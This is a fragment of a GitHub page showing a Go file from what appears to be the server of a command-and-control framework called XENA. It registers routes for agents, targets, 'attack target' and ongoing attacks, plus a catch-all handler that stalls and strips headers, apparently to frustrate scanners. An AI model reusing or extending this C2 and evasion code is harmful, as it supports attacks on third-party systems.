 Files
production
Go to file
t
agent
assets
c2
.vscode
core
ctrl
db
models
repos
srv
main.go
go.mod
go.sum
main.go
common
modules
tests
tools
ui
.gitignore
LICENSE
README.md
go.mod
go.work
XENA / c2 / srv / main.go
Top
Code Blame 88 lines (68 loc) · 2.79 KB Code 55% faster with GitHub Copilot Raw
15 func Start() error {
52 }
53
54 authed.GET("/v1/pipelines", ctrl.GetPipelines)
55 authed.POST("/v1/pipelines", ctrl.UpsertPipeline)
56 authed.POST("/v1/pipelines/exec", ctrl.ExecPipeline)
57 authed.POST("/v1/pipelines/settings", ctrl.SetPipelineSettings)
58 authed.GET("/v1/pipelines/runs/:pipelineID", ctrl.GetPipelineExecutions)
59 authed.DELETE("/v1/pipelines/:pipelineID", ctrl.DeletePipeline)
60
61 authed.GET("/v1/agents", ctrl.AgentsGetMultiple)
62
63 authed.GET("/v1/message", ctrl.MessageGet)
64 authed.POST("/v1/messages", ctrl.MessagesInsert)
65
66 authed.GET("/v1/targets", ctrl.GetTargets)
67 authed.POST("/v1/targets", ctrl.UpsertTarget)
68 authed.POST("/v1/targets/attack", ctrl.AttackTarget)
69 authed.GET("/v1/attacks", ctrl.GetOngoingAttacks)
70
71 authed.DELETE("/v1/targets/:targetID", ctrl.RemoveTarget)
72
73 authed.GET("/v1/public-key", ctrl.GetC2PublicKey)
74
75 R.NoRoute(func(ctx *gin.Context) {
76 rnd := rand.Intn(10)
77 time.Sleep(time.Second * time.Duration(20+rnd))
78 ctx.Writer.WriteHeader(http.StatusServiceUnavailable)
79
80 ctx.Writer.Header().Del("Access-Control-Allow-Credentials")
81 ctx.Writer.Header().Del("Access-Control-Allow-Headers")
82 ctx.Writer.Header().Del("Access-Control-Allow-Methods")
83 ctx.Writer.Header().Del("Access-Control-Allow-Origin")
84 ctx.Writer.Header().Del("Date")
85 })
86
87 return R.Run()
88 }